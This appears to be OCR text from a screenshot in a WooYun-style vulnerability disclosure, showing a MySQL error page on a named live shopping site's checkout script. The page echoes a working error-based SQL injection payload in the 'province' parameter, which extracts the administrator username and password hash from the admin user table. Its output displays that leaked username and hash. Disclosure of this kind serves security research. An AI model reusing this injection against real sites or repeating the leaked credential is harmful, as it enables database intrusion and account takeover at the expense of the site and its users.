 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://jifen.fumu.…php?step=checkout +
jifen.fumu.com/flow.php?step=checkout Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城 HK共享吧-致力打造中…
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.shipping_id, s.shipping_code,
s.shipping_name, s.shipping_desc, s.insure, s.support_cod, a.configure FROM `fumu_jifen`.`ecs_shipping` AS s, `fumu_jifen`.`ecs_shipping_area` AS a,
`fumu_jifen`.`ecs_area_region` AS r WHERE r.region_id IN ('1','province=3') and (select 1 from(select count(*),concat((select (select (SELECT
concat(user_name,0x7c,password) FROM ecs_admin_user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and 1=1 #','52','500') AND r.shipping_area_id = a.shipping_area_id AND a.shipping_id = s.shipping_id AND s.enabled = 1 ) [2] => Array ( [error]
=> Duplicate entry 'admin|c49803e7dffa2410f86139c9115225d31' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org